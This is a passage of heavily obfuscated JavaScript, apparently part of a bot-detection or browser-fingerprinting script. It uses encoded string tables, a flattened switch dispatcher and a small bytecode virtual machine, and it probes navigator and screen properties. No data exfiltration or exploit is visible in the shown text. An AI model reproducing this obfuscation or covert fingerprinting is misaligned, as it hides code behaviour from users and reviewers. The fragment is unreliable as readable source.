zF=kz(fU[pR()[Sm(QW)](Y8,gF,QI)][pR()[Sm(zG)](fR({}),U5,Oq)][C8()[xW(JG)](Oq,vz,Qs)][vG()[bZ(fs)].call(null,nX,bf,qx)](pR()[Sm(TF)].call(null,w2,LK,mR)),null)?j2(typeof kv()[OV(NO)],hs([],[][[]]))?kv()[OV(zV)](Dc,JK,fR([])):kv()[OV(M7)](L4,QW,T6):kv()[OV(Y2)].apply(null,[d0,mA,FI]);var Hk=[Xp,NJ,B0,On,qf,Gz,zF];var Sx=Hk[C8()[xW(I2)](IG,FI,hw)](j2(typeof C8()[xW(Y8)],'undefined')?C8()[xW(nm)].apply(null,[Ld,dT,Bm]):C8()[xW(xY)].apply(null,[fR(fR([])),jC,HT]));var Dx;return OX.pop(),Dx=Sx,Dx;}break;case T4:{PB+=kQ;var J6=Cf[w3];var nI=Cf[d4];var gq=Cf[Yb];OX.push(RD);fU[kv()[OV(wA)].call(null,cw,RP,VF)][C8()[xW(vZ)](j6,hK,BJ)](J6,nI,hv(SQ,[vG()[bZ(vZ)](FI,EP,WD),gq,In()[Rz(wA)](Mp,cY,H,AW),fR(j1),C8()[xW(Oq)](fK,cB,vQ),fR(j1),j2(typeof pR()[Sm(I2)],hs([],[][[]]))?pR()[Sm(T6)].call(null,T2,Bc,Z5):pR()[Sm(Oq)].apply(null,[cY,n4,vz]),fR(j1)]));}break;case Z1:{PB+=gw;var O5=Cf[w3];OX.push(Az);var JO=hv(SQ,[Hm()[vY(Yx)].call(null,dq,mX,vr),O5[j1]]);bs(M7,O5)&&(JO[vG()[bZ(jX)].call(null,jD,b6,xU)]=O5[M7]),bs(Y2,O5)&&(JO[kv()[OV(Bm)](PM,hK,BZ)]=O5[Y2],JO[C8()[xW(jX)](Fm,tv,Gl)]=O5[sv]),this[Hm()[vY(ZA)](vZ,fR(j1),pS)][kv()[OV(sv)](Ig,Y2,T2)](JO);OX.pop();}break;case F4:{var zC=Cf[w3];OX.push(m0);var B5=zC[kv()[OV(m8)](TO,Hs,j6)]||{};B5[kv()[OV(rG)](jg,ZA,BV)]=C8()[xW(RP)](mX,xY,B6),delete B5[Hm()[vY(17)].call(null,109,21,584)],zC[kv()[OV(m8)].apply(null,[TO,Hs,sV])]=B5;PB-=Cl;OX.pop();}break;case wQ:{PB+=l1;var Bx=Cf[w3];var ZK=Cf[d4];var lI=Cf[Yb];OX.push(qc);}break;case l1:{fU[kv()[OV(wA)](j5,RP,FI)][C8()[xW(vZ)].call(null,FI,hK,Ux)](OK,mn,hv(SQ,[vG()[bZ(vZ)].apply(null,[VW,EP,Bp]),gf,In()[Rz(wA)].call(null,fR(fR({})),cY,ql,fR({})),fR(j1),j2(typeof C8()[xW(Hs)],hs([],[][[]]))?C8()[xW(nm)].apply(null,[Fm,zq,YB]):C8()[xW(Oq)].apply(null,[Vp,cB,cI]),fR(j1),pR()[Sm(Oq)](fR([]),OO,vz),fR(O8[M7])]));var OB;PB-=xb;return OX.pop(),OB=OK[mn],OB;}break;case MU:{PB+=r3;var CO=Cf[w3];OX.push(Dp);var TC=hv(SQ,[Hm()[vY(Yx)](dq,zs,hV),CO[j1]]);bs(M7,CO)&&(TC[vG()[bZ(jX)].call(null,dP,b6,tW)]=CO[M7]),bs(Y2,CO)&&(TC[kv()[OV(Bm)](s8,hK,fR(fR([])))]=CO[O8[I2]],TC[C8()[xW(jX)].apply(null,[dp,tv,DF])]=CO[sv]),this[Hm()[vY(ZA)].call(null,vZ,kW,qD)][lW(typeof kv()[OV(I2)],hs([],[][[]]))?kv()[OV(sv)].apply(null,[mG,Y2,fR(j1)]):kv()[OV(zV)](Fz,Zn,w6)](TC);OX.pop();}break;case W4:{var Zp=Cf[w3];OX.push(VF);PB-=lQ;var Iq=Zp[kv()[OV(m8)](gC,Hs,fR(fR([])))]||{};Iq[kv()[OV(rG)](zx,ZA,fR(fR({})))]=C8()[xW(RP)](j6,xY,P5),delete Iq[Hm()[vY(17)](109,76,300)],Zp[kv()[OV(m8)].apply(null,[gC,Hs,TA])]=Iq;OX.pop();}break;case bU:{PB-=Ub;var OK=Cf[w3];var mn=Cf[d4];var gf=Cf[Yb];OX.push(QF);}break;case q3:{var Rq=Cf[w3];OX.push(M7);var Sk=hv(SQ,[Hm()[vY(Yx)].apply(null,[dq,xY,Dz]),Rq[j1]]);bs(O8[Y2],Rq)&&(Sk[vG()[bZ(jX)](rG,b6,F0)]=Rq[M7]),bs(Y2,Rq)&&(Sk[kv()[OV(Bm)](Vf,hK,s2)]=Rq[Y2],Sk[C8()[xW(jX)].apply(null,[fR(M7),tv,Tn])]=Rq[sv]),this[Hm()[vY(ZA)].call(null,vZ,fR(M7),VB)][kv()[OV(sv)].apply(null,[Pk,Y2,mm])](Sk);OX.pop();PB-=q3;}break;case t3:{var HK=Cf[w3];OX.push(Cc);var kJ=HK[kv()[OV(m8)](OJ,Hs,RP)]||{};kJ[kv()[OV(rG)](Rv,ZA,zV)]=C8()[xW(RP)].apply(null,[IG,xY,jx]),delete kJ[Hm()[vY(17)](109,19,555)],HK[kv()[OV(m8)](OJ,Hs,fR([]))]=kJ;PB+=S3;OX.pop();}break;case A9:{var Ez=Cf[w3];var ZB=Cf[d4];var Ac=Cf[Yb];OX.push(Kq);fU[j2(typeof kv()[OV(VF)],hs('',[][[]]))?kv()[OV(zV)].call(null,dO,HO,zG):kv()[OV(wA)].call(null,gm,RP,Qx)][C8()[xW(vZ)].call(null,Ld,hK,Qd)](Ez,ZB,hv(SQ,[vG()[bZ(vZ)](vz,EP,jA),Ac,In()[Rz(wA)].call(null,SY,cY,Mg,fR(j1)),fR(j1),lW(typeof C8()[xW(FO)],hs('',[][[]]))?C8()[xW(Oq)](I2,cB,BD):C8()[xW(nm)](ZA,BK,nq),fR(j1),pR()[Sm(Oq)](QW,QP,vz),fR(O8[M7])]));var N5;return OX.pop(),N5=Ez[ZB],N5;}break;case k9:{var nO;return OX.pop(),nO=dC,nO;}break;case b3:{var tq=Cf[w3];PB+=HU;OX.push(rz);var s6=hv(SQ,[Hm()[vY(Yx)].apply(null,[dq,fR(fR({})),KZ]),tq[j1]]);bs(O8[Y2],tq)&&(s6[vG()[bZ(jX)].call(null,nm,b6,h8)]=tq[M7]),bs(Y2,tq)&&(s6[kv()[OV(Bm)].call(null,g0,hK,sT)]=tq[zL[Hm()[vY(Ox)](MT,FI,Fz)]()],s6[C8()[xW(jX)].call(null,fs,tv,Fx)]=tq[sv]),this[Hm()[vY(ZA)](vZ,IG,fA)][kv()[OV(sv)](Cq,Y2,fs)](s6);OX.pop();}break;case Ml:{var Oz=Cf[w3];OX.push(V6);var tf=Oz[kv()[OV(m8)].apply(null,[mZ,Hs,mA])]||{};tf[kv()[OV(rG)].call(null,pY,ZA,mX)]=C8()[xW(RP)].call(null,hK,xY,k8),delete tf[Hm()[vY(17)].apply(null,[109,28,855])],Oz[kv()[OV(m8)](mZ,Hs,fR(fR(M7)))]=tf;PB-=G9;OX.pop();}break;case sL:{OX.push(TB);PB-=F9;var Xp=fU[pR()[Sm(QW)].call(null,fR(M7),gF,QI)][rp()[Jn(RP)](M7,GX,NY,jD,tv,kq)]||fU[pR()[Sm(zG)](Cs,U5,Oq)][rp()[Jn(RP)](fR(M7),GX,BZ,I2,tv,kq)]?kv()[OV(M7)](L4,QW,fs):kv()[OV(Y2)].call(null,d0,mA,N8);var NJ=kz(fU[j2(typeof pR()[Sm(t5)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[fR([]),n6,sn]):pR()[Sm(QW)](kT,gF,QI)][pR()[Sm(zG)].call(null,jD,U5,Oq)][C8()[xW(JG)].call(null,fR(j1),vz,Qs)][vG()[bZ(fs)].call(null,Us,bf,qx)](CX()[Ys(VW)].apply(null,[sV,rF,Id,OA,T6,kT])),null)?kv()[OV(M7)](L4,QW,tv):lW(typeof kv()[OV(IG)],'undefined')?kv()[OV(Y2)](d0,mA,BZ):kv()[OV(zV)].call(null,z5,E8,hK);var B0=kz(typeof fU[vG()[bZ(mA)].apply(null,[fR(fR({})),FO,C7])][CX()[Ys(VW)](sV,rF,KP,dz,T6,fR({}))],vG()[bZ(wA)](fR(j1),xB,jI))&&fU[vG()[bZ(mA)](sV,FO,C7)][CX()[Ys(VW)](sV,rF,OA,mR,T6,fR(fR([])))]?kv()[OV(M7)].call(null,L4,QW,sT):kv()[OV(Y2)](d0,mA,hp);var On=kz(typeof fU[pR()[Sm(QW)].apply(null,[fR(fR(j1)),gF,QI])][CX()[Ys(VW)].apply(null,[sV,rF,fR(fR({})),pP,T6,Cs])],vG()[bZ(wA)].call(null,nm,xB,jI))?kv()[OV(M7)].call(null,L4,QW,EW):kv()[OV(Y2)](d0,mA,fR(fR([])));}break;case f3:{OX.push(fq);var XO;return XO=[fU[vG()[bZ(mA)](QI,FO,xd)][C8()[xW(Vc)](X5,pP,Wm)]?fU[vG()[bZ(mA)].apply(null,[VW,FO,xd])][C8()[xW(Vc)].call(null,fR(fR(j1)),pP,Wm)]:j2(typeof Hm()[vY(BV)],hs([],[][[]]))?Hm()[vY(jD)].apply(null,[bC,M7,rn]):Hm()[vY(WI)](KK,F1,l8),fU[vG()[bZ(mA)].call(null,cY,FO,xd)][CX()[Ys(EY)].apply(null,[F1,sn,AA,vZ,nm,vZ])]?fU[vG()[bZ(mA)].apply(null,[fR(M7),FO,xd])][CX()[Ys(EY)].call(null,F1,sn,kT,hK,nm,fR(fR(j1)))]:Hm()[vY(WI)](KK,KP,l8),fU[vG()[bZ(mA)].apply(null,[fR([]),FO,xd])][lW(typeof vG()[bZ(FO)],hs('',[][[]]))?vG()[bZ(WO)].apply(null,[dP,Y8,YK]):vG()[bZ(F1)].apply(null,[jX,rT,T5])]?fU[vG()[bZ(mA)].apply(null,[fR(fR(j1)),FO,xd])][vG()[bZ(WO)](dz,Y8,YK)]:Hm()[vY(WI)].apply(null,[KK,mR,l8]),kz(typeof fU[lW(typeof vG()[bZ(T2)],hs([],[][[]]))?vG()[bZ(mA)](T2,FO,xd):vG()[bZ(F1)](Yx,vq,D0)][In()[Rz(cB)].apply(null,[fR([]),rG,Np,SY])],j2(typeof vG()[bZ(QJ)],'undefined')?vG()[bZ(F1)].apply(null,[FI,Kn,rf]):vG()[bZ(wA)](fR(j1),xB,q5))?fU[vG()[bZ(mA)].apply(null,[w5,FO,xd])][In()[Rz(cB)].apply(null,[Vp,rG,Np,w5])][vG()[bZ(j1)](Id,tv,CB)]:TV(M7)],OX.pop(),XO;}break;case vw:{var Ip=Cf[w3];PB+=VH;OX.push(Xf);var dC;}break;case V:{PB-=WQ;return String(...Cf);}break;case D3:{PB-=jw;return parseInt(...Cf);}break;case KU:{Zc.Tr=OF[sV];H8.call(this,tH,[eS1_xor_1_memo_array_init()]);return '';}break;}}while(GO+PB!=w1);};var qI=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var EB=function(UB){if(UB===undefined||UB==null){return 0;}var Vk=UB["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Vk["length"];};var Aq=function(l0,hn){return l0^hn;};var FC=function(){if(fU["Date"]["now"]&&typeof fU["Date"]["now"]()==='number'){return fU["Math"]["round"](fU["Date"]["now"]()/1000);}else{return fU["Math"]["round"](+new (fU["Date"])()/1000);}};var NI=function(FK,Nz){return FK>>>Nz|FK<<32-Nz;};var zI=function(xT,Sc){return xT>Sc;};var M0=function(){f5=[];};var cq=function(){return [" -Y","6E6\'DJ#\f.$</9\".~t\b&)eDJ","H\t :;/5&A\b/<DK","\v9",":A2;$Yr6\x403",")(1.E6#D\x40","\"=2t\b27-_\f#AEvjj\v5(A\'< &HG#)82:&\"8~t\b&)edJw_d~:#3u","9<3#\"0E\x3f+,","\x3fR","NK;\x40\t5\'\v/+90M>\n)YE",";NV2I","\ni(\"-\x40A9X","\x3f\x3fT&<-","/+93A\n\'\x07,y]\'I","\x07;<\'\x40A","71$","|w","/HP\x40\t;66>4\'p4\x00)\x40A","578==L",")I\x40","O$<5/\b>4","\x402\x40","07$350Q","3A\t","-9333a!!:lB#I&6)351J\'2\"$","6","0#;","&DP.\f<:2!/5","5:","\\\x00#41$4","IE.c\n:*>/","\v>\x00\rc","2T\t5&,#);","9!E","NE;\x40\t20+)(1I","0D: jn","&-+HW$",",+W",",LP6","< ","-\'\x40T;I37","-\'IA\x07C8\'>",".+J:#-}H6U$:\x3f\"3","W=-YA%M9!","A9Y3!9(+9","$\\d","\r",";","8+1^","\"<*/9<s\r7+_E4G842$9.P\r< ","\x07","-","{a","$",":I><<","+\x3f4,;J\x006*YE%X",";_G3C",">%$)-","G","$7/","\x3f49,m\x00","#*%33=K\b","","P8y&6*\t&/;","c=+:LP8^","\v=%-TT%I%","","\x3fN0*>-oM#A\r%8","ZA5H\x3f%=8)0S2>8H\x40","I%\"","< $BE3I2","O2U\b9$6","4=>0;I=:\nTm3",":&/-S\v!*"," 9*c>+8L\x40$"," \'\x40F%I","668BV#_","D\r$6<\v5.\x3f]&&(.HV","I3=,","OV2M\x07","z\x40{btgvps",";^P$","()DH2H-&!:2*","\b:8W\x07!+-Cg6B7 ","\x3f/3;R\r0+\fLP6","[\t444"," 66.(.","1$!","-7)lv=*-_A%","O\b5\f9.(\r.K  .La\\\n5\t\'$:2{7*#*BH","73,P",">+.8:A\n","#5-T\b27","/","$2./","K;+:","\"\'L\x40>B\v","04/&.J6<>LH","S%IW",":8&2:W",",)Y","o","00+5*","7+>DG2857","5\'\"0P","C2X<7!9\'\"(;V","2,j)9)l=*$HVy9>(\x3f39:D\b/;\rE\'\\\x00/","54\'Lj(GAeU-:p;%,1gr<",";\f*:DR2^33%9&2=*A","$=(,5*p>>\'_E%U\x3f\"<*+ 9","< %BQ$I&","\r !\x40A8Yb;>.*;","H\':-_g8Y\"","\f\bv!","58V>+","\r(39Hs\v)_P\x3f\f<:&\x3fg.2","/$Yo2U","598V &","/.A\x07:/$nL6^/9&6>","n9\x3f=+)","CT;",";2\x3f$\"(1I\'+:","._E:I","y","=+0Y","\n7>1&>","Hbd\b{\x00\x40","\x3f\"","F8H","=#DT","E;",",K\v\'","HH2B#>\x07v0!:IA%","B\'z\r:9&$)2E6*","#&)",",%5&A\x00","\f+&"," :)NOI","!=9730W","j","%M","NL6^/97=","0I!7>((\'T(","$7cI9{i(qbpoC","K#","/=-k=:BT2^/","7912/$(~t\b&)!Cy","/8]A9H/>:4.",":","M$m$2!","*>N","0!&KM%A<7 +=(.:"];};var nA=function(II,lF){return II-lF;};var hv=function cT(QB,Bn){var Nx=cT;do{switch(QB){case p9:{OX.pop();QB+=kM;}break;case I:{QB=z4;wk=function(){return v6.apply(this,[N,arguments]);};H8(Gr,[]);v5=qI();rx();AO();WB();Sq();}break;case jl:{WT.call(this,A9,[qT()]);l5=NK();H8.call(this,X9,[qT()]);AK();H8.call(this,XH,[qT()]);HB();QB=CH;}break;case br:{fB[lW(typeof pR()[Sm(w2)],hs([],[][[]]))?pR()[Sm(m2)](NY,XF,w5):pR()[Sm(T6)].apply(null,[Bm,TB,jA])]=function(sx){OX.push(Ux);var Sp=sx&&sx[Mk()[bO(M7)].call(null,qz,Ld,zG,VF,cn,fK)]?function W6(){var YO;OX.push(cx);return YO=sx[vG()[bZ(Y8)].apply(null,[kW,vz,xq])],OX.pop(),YO;}:function IK(){return sx;};fB[pR()[Sm(wA)].apply(null,[Bm,Ek,EY])](Sp,C8()[xW(m2)](bF,VF,HR),Sp);var pF;return OX.pop(),pF=Sp,pF;};QB+=xQ;}break;case ZQ:{wz(jU,[]);wz(GL,[]);QB=mt;wz(Lg,[jf()]);wz(HQ,[]);}break;case CH:{H8.call(this,tH,[qT()]);rK=Gx();WT.call(this,Aw,[qT()]);WT(EM,[]);WT(j9,[]);wz(vH,[jf()]);WT(d4,[]);QB+=wg;WT(rH,[]);}break;case hr:{QB+=t4;for(var CT=M7;BY(CT,Bn[vG()[bZ(j1)](SY,tv,Rk)]);CT++){var XI=Bn[CT];if(lW(XI,null)&&lW(XI,undefined)){for(var cJ in XI){if(fU[kv()[OV(wA)].apply(null,[hZ,RP,AW])][C8()[xW(M7)](EW,cP,Nn)][In()[Rz(vZ)].apply(null,[m2,Ep,xA,mA])].call(XI,cJ)){rq[cJ]=XI[cJ];}}}}}break;case nt:{QB+=EQ;OX.pop();}break;case mt:{nC=wz(Yb,[]);wz(S3,[jf()]);(function(fT,mO){return wz.apply(this,[nw,arguments]);}(['H_l4s','2s22HXlmXXXXXX','VXG$','VHs2$','X','V','s','2','GX','$','G','$444','VXXXX','VX','GXVH','l','VXXX','sHXXXXX','Vm2V'],k1));O8=H8(Ew,[['$X4_mXXXXXX','X','V','$','2','s$','H__s_mXXXXXX','H_l4s','$G4$4HlG4_mXXXXXX','$G2GHHs','2s22HXlmXXXXXX','sG','2222222','s','_s_2HlH','GX$2','sHXX','$X4H','2V4G','sGlH2','G','_','V$','V2','G_','G2','H','VH','VX','VXXX','VXX','$G4$4HlG4H','sXXX','VXXV','G444','VXXXX','VXG$','GXXX','G_X','sXX','GV','444444','V_','4','444','2l','GGGG','VV','VG','l','sHXXXXX','sss','GVHXXXXX','Vm2V'],fR(M7)]);Br=function EYvIImhYKK(){YM();EK();function C8(){this["L8"]=(this["L8"]&0xffff)*0xc2b2ae35+(((this["L8"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.FQ=Tv;}w7();function CU(){return w.apply(this,[RU,arguments]);}function jB(H3,c){return H3|c;}function BM(){pl=["\tC.+\ff\f\nHKo36\b","1\nAL\to+ U\x07I&#f\b\x00^V )\x40/X\tYC7g6\b\nBK","IwR50fp2^8rexcux-Da/o1\'$\x40Y&Tk","3U0\x07DBJk\x07","E"];}function QO(){return ["YQ#\'#Db+1<nCo+[sD","R",":&I_bA~_[(2vZ*RdF"];}function rF(EF,tl){var R=rF;switch(EF){case jr:{var D2=tl[gc];D2[D2[h4](RM)]=function(){this[BD].push(Cr(this[WX](),this[WX]()));};rF(Ec,[D2]);}break;case Ec:{var JM=tl[gc];JM[JM[h4](n3)]=function(){this[BD].push(jB(this[WX](),this[WX]()));};rF(TM,[JM]);}break;case BX:{var Ql=tl[gc];Ql[Ql[h4](r2)]=function(){this[BD]=[];tO.call(this[p4]);this[gD](cD.V,this[WU].length);};rF(jc,[Ql]);}break;case TM:{var RT=tl[gc];RT[RT[h4](b4)]=function(){var Vc=this[lI]();var AF=RT[Jr]();if(xl(this[WX](Vc))){this[gD](cD.V,AF);}};rF(mc,[RT]);}break;case EM:{var p3=tl[gc];p3[p3[h4](Xr)]=function(){var tT=this[lI]();var HP=this[BD].pop();var V=this[BD].pop();var mO=this[BD].pop();var Oc=this[IB][cD.V];this[gD](cD.V,HP);try{this[vl]();}catch(NX){this[BD].push(this[VX](NX));this[gD](cD.V,V);this[vl]();}finally{this[gD](cD.V,mO);this[vl]();this[gD](cD.V,Oc);}};Q(g2,[p3]);}break;case CI:{var W3=tl[gc];W3[W3[h4](OX)]=function(){var TI=this[lI]();var UB=this[lI]();var IX=this[lI]();var AU=this[WX]();var fU=[];for(var FM=MO;vI(FM,IX);++FM){switch(this[BD].pop()){case MO:fU.push(this[WX]());break;case n3:var GI=this[WX]();for(var GP of GI.reverse()){fU.push(GP);}break;default:throw new Error(QP()[Vl(RM)](Z(t),MO,hM));}}var rS=AU.apply(this[LF].i,fU.reverse());TI&&this[BD].push(this[VX](rS));};rF(jr,[W3]);}break;case jc:{var fl=tl[gc];fl[fl[h4](gX)]=function(){this[BD].push(w3(this[WX](),this[WX]()));};rF(IM,[fl]);}break;case mc:{var mF=tl[gc];mF[mF[h4](Jr)]=function(){this[BD].push(bP(this[WX](),this[WX]()));};rF(BX,[mF]);}break;case IM:{var gr=tl[gc];gr[gr[h4](FO)]=function(){this[BD].push(this[DI]());};rF(EM,[gr]);}break;case FS:{var gM=tl[gc];gM[gM[h4](Dl)]=function(){this[BD].push(E3(this[WX](),this[WX]()));};rF(CI,[gM]);}break;}}function EK(){fD=+ ! +[]+! +[]+! +[],RU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ZP=! +[]+! +[],DS=+ ! +[],JX=+ ! +[]+! +[]+! +[]+! +[]+! +[],F4=[+ ! +[]]+[+[]]-[],gc=+[],IM=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],TM=! +[]+! +[]+! +[]+! +[],jr=[+ ! +[]]+[+[]]-+ ! +[],Hl=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function Tv(){this["L8"]^=this["L8"]>>>16;this.FQ=tE;}function Tl(rD,dP){return rD^dP;}function Lb(){this["Dv"]=this["Dv"]<<15|this["Dv"]>>>17;this.FQ=zb;}function mB(){return ZX.apply(this,[J4,arguments]);}function t3(Qr,D){return Qr>D;}var cF;var wI;function U7(a,b){return a.charCodeAt(b);}function lt(a,b,c){return a.substr(b,c);}var PF;var jO;function LH(){if(this["hK"]<XE(this["Ob"]))this.FQ=s7;else this.FQ=dx;}function Bt(){this["L8"]^=this["L8"]>>>16;this.FQ=hZ;}function WJ(){this["L8"]^=this["Dv"];this.FQ=Sz;}function ll(){return Q.apply(this,[V4,arguments]);}function T(){return S.apply(this,[Hl,arguments]);}function w2(KU,MM){return KU<<MM;}function Q4(){PF=["\"~#","`","mu%v=mZ","I:/Q4Q\"p=GZN1bC`[P12q{bD<C_xz%","\\\',Z(&",""];}function LX(){return ZX.apply(this,[RI,arguments]);}function rQ(){this["hK"]++;this.FQ=LH;}function DK(Ob,vt){var tJ={Ob:Ob,L8:vt,Hb:0,hK:0,FQ:s7};while(!tJ.FQ());return tJ["L8"]>>>0;}function lM(){return rF.apply(this,[jr,arguments]);}function w(JF,MS){var lT=w;switch(JF){case TM:{var IF=MS[gc];IF[IF[h4](PM)]=function(){this[BD].push(xS(Z(n3),this[WX]()));};Uc(J4,[IF]);}break;case g2:{var CF=MS[gc];CF[CF[h4](EB)]=function(){this[BD].push(Tl(this[WX](),this[WX]()));};w(TM,[CF]);}break;case dF:{var VS=MS[gc];VS[VS[h4](IP)]=function(){var rP=this[lI]();var Er=VS[Jr]();if(this[WX](rP)){this[gD](cD.V,Er);}};w(g2,[VS]);}break;case v4:{var pI=MS[gc];pI[pI[h4](gT)]=function(){var mM=this[lI]();var CM=this[lI]();var Al=this[Jr]();var fF=RS.call(this[p4]);var NB=this[LF];this[BD].push(function(...TX){var IT=pI[LF];mM?pI[LF]=NB:pI[LF]=pI[VX](this);var cT=BT(TX.length,CM);pI[r2]=ST(cT,n3);while(vI(cT++,MO)){TX.push(undefined);}for(let MT of TX.reverse()){pI[BD].push(pI[VX](MT));}LB.call(pI[p4],fF);var C3=pI[IB][cD.V];pI[gD](cD.V,Al);pI[BD].push(TX.length);pI[vl]();var TD=pI[WX]();while(t3(--cT,MO)){pI[BD].pop();}pI[gD](cD.V,C3);pI[LF]=IT;return TD;});};w(dF,[pI]);}break;case RI:{var n2=MS[gc];n2[n2[h4](Gc)]=function(){var QS=this[lI]();var EO=this[WX]();var MU=this[WX]();var v2=this[XO](MU,EO);if(xl(QS)){var tP=this;var hP={get(L4){tP[LF]=L4;return MU;}};this[LF]=new Proxy(this[LF],hP);}this[BD].push(v2);};w(v4,[n2]);}break;case HB:{var OB=MS[gc];OB[OB[h4](RX)]=function(){this[BD].push(BT(this[WX](),this[WX]()));};w(RI,[OB]);}break;case zF:{var Wl=MS[gc];Wl[Wl[h4](S3)]=function(){var GB=this[BD].pop();var sl=this[lI]();if(rl(typeof GB,UM()[El(RM)](zM,QU,Z(pM)))){throw QP()[Vl(n3)].apply(null,[Z(pU),n3,Bl]);}if(t3(sl,n3)){GB.i++;return;}this[BD].push(new Proxy(GB,{get(E,kl,RB){if(sl){return ++E.i;}return E.i++;}}));};w(HB,[Wl]);}break;case JX:{var DO=MS[gc];DO[DO[h4](CP)]=function(){var Pl=[];var F2=this[BD].pop();var Sl=BT(this[BD].length,n3);for(var b2=MO;vI(b2,F2);++b2){Pl.push(this[nF](this[BD][Sl--]));}this[GM](G3()[OU(Dc)].call(null,Z(h),mP,zM,w4),Pl);};w(zF,[DO]);}break;case RU:{var KD=MS[gc];KD[KD[h4](jI)]=function(){this[BD].push(this[VX](undefined));};w(JX,[KD]);}break;case d4:{var SM=MS[gc];SM[SM[h4](UU)]=function(){var zS=[];var qS=this[lI]();while(qS--){switch(this[BD].pop()){case MO:zS.push(this[WX]());break;case n3:var dU=this[WX]();for(var Sr of dU){zS.push(Sr);}break;}}this[BD].push(this[NF](zS));};w(RU,[SM]);}break;}}function cl(sF,VU){var H=cl;switch(sF){case Cl:{NT=function(KO){return k2.apply(this,[JX,arguments]);};d2(Z(B),b,MO);}break;case dF:{var kr=VU[gc];O2(kr[MO]);var R3=MO;while(vI(R3,kr.length)){WF()[kr[R3]]=function(){var lD=kr[R3];return function(YX,nM){var Dr=n4.call(null,YX,nM);WF()[lD]=function(){return Dr;};return Dr;};}();++R3;}}break;case C4:{var LP=VU[gc];US(LP[MO]);var lS=MO;while(vI(lS,LP.length)){UM()[LP[lS]]=function(){var N=LP[lS];return function(TS,bT,tS){var AM=EX.call(null,TS,xl(xl([])),tS);UM()[N]=function(){return AM;};return AM;};}();++lS;}}break;case vc:{var x=VU[gc];var pO=VU[DS];var bS=[];var BO=LD(IM,[]);var TT=pO?Yl[G3()[OU(MO)](Z(ZD),rr,MO,gT)]:Yl[WF()[JU(MO)].call(null,Z(OD),zM)];for(var GX=MO;vI(GX,x[WF()[JU(n3)].apply(null,[Z(zT),LF])]);GX=ST(GX,n3)){bS[WF()[JU(RM)].call(null,MO,MO)](TT(BO(x[GX])));}return bS;}break;case JX:{var qU=VU[gc];KS(qU[MO]);var bl=MO;if(vI(bl,qU.length)){do{pT()[qU[bl]]=function(){var TP=qU[bl];return function(wS,NU,K4,Lr){var tX=fP(wS,xM,K4,PU);pT()[TP]=function(){return tX;};return tX;};}();++bl;}while(vI(bl,qU.length));}}break;case IM:{var JO=VU[gc];NT(JO[MO]);var W=MO;if(vI(W,JO.length)){do{HX()[JO[W]]=function(){var SS=JO[W];return function(z3,FD,Jc){var vO=d2(z3,PU,Jc);HX()[SS]=function(){return vO;};return vO;};}();++W;}while(vI(W,JO.length));}}break;case O:{var l=VU[gc];var Fl=VU[DS];var HS=ST([],[]);var gI=xI(ST(l,cB()),r);var sO=TU[Fl];var XD=MO;while(vI(XD,sO.length)){var Z2=fr(sO,XD);var Ic=fr(n4.Y,gI++);HS+=X3(NO,[jB(t4(tc(Z2),Ic),t4(tc(Ic),Z2))]);XD++;}return HS;}break;case d3:{var cM=VU[gc];n4=function(ND,KM){return cl.apply(this,[O,arguments]);};return O2(cM);}break;case Qc:{var WT=VU[gc];var rM=VU[DS];var gl=VU[ZP];var cX=VU[fD];var mU=ST([],[]);var QI=xI(ST(WT,cB()),CX);var P=PF[gl];for(var ZM=MO;vI(ZM,P.length);ZM++){var z=fr(P,ZM);var AD=fr(tB.MX,QI++);mU+=X3(NO,[jB(t4(tc(z),AD),t4(tc(AD),z))]);}return mU;}break;case jr:{var ZU=VU[gc];tB=function(I3,C,UI,Gr){return cl.apply(this,[Qc,arguments]);};return cF(ZU);}break;}}function t4(tF,Ac){return tF&Ac;}function WD(){return rF.apply(this,[BX,arguments]);}function Sz(){this["L8"]=this["L8"]<<13|this["L8"]>>>19;this.FQ=z7;}var cD;function jT(){return Q.apply(this,[IM,arguments]);}function dx(){this["L8"]^=this["Hb"];this.FQ=Bt;}function OU(Xc){return vT()[Xc];}function Q(sP,br){var tI=Q;switch(sP){case TM:{var VI=br[gc];VI[VI[h4](WI)]=function(){this[BD].push(gP(this[WX](),this[WX]()));};w(d4,[VI]);}break;case d3:{var JD=br[gc];JD[JD[h4](DB)]=function(){this[BD].push(w2(this[WX](),this[WX]()));};Q(TM,[JD]);}break;case Hl:{var Zl=br[gc];Zl[Zl[h4](PX)]=function(){q2.call(this[p4]);};Q(d3,[Zl]);}break;case d4:{var F3=br[gc];F3[F3[h4](gF)]=function(){UT.call(this[p4]);};Q(Hl,[F3]);}break;case jr:{var sX=br[gc];sX[sX[h4](ET)]=function(){this[BD].push(this[lI]());};Q(d4,[sX]);}break;case IM:{var zU=br[gc];zU[zU[h4](rc)]=function(){this[BD].push(this[bU]());};Q(jr,[zU]);}break;case U2:{var JB=br[gc];JB[JB[h4](dl)]=function(){this[BD].push(this[Jr]());};Q(IM,[JB]);}break;case JX:{var XP=br[gc];XP[XP[h4](EU)]=function(){this[BD].push(this[WX]()&&this[WX]());};Q(U2,[XP]);}break;case V4:{var zX=br[gc];zX[zX[h4](NF)]=function(){this[gD](cD.V,this[Jr]());};Q(JX,[zX]);}break;case g2:{var zO=br[gc];zO[zO[h4](YF)]=function(){this[BD].push(ST(this[WX](),this[WX]()));};Q(V4,[zO]);}break;}}function T3(VO,p){var Kr=T3;switch(VO){case YT:{var xP=p[gc];var M4=ST([],[]);for(var zB=BT(xP.length,n3);Cr(zB,MO);zB--){M4+=xP[zB];}return M4;}break;case CI:{var Sc=p[gc];EX.YU=T3(YT,[Sc]);while(vI(EX.YU.length,KT))EX.YU+=EX.YU;}break;case BX:{US=function(Mr){return T3.apply(this,[CI,arguments]);};EX(Dc,Rr,Z(Bc));}break;case v4:{var zl=p[gc];var s3=p[DS];var pP=p[ZP];var cc=gS[RM];var XM=ST([],[]);var LU=gS[pP];var GD=BT(LU.length,n3);if(Cr(GD,MO)){do{var kI=xI(ST(ST(GD,zl),cB()),cc.length);var YI=fr(LU,GD);var 